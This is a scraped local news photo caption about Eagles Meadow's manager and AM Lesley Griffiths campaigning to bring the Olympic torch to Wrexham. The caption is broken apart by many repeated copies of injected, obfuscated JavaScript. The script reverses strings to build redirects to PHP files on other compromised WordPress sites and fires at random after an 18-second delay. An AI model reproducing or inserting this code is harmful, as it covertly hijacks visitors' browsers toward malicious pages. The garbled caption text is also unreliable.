 Kevin Critchley, manager of Eagles Meadow, Wrexham with local AM Lesley Griffiths start their campaign $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to get the Olympic $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torch $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to visit Wrexham.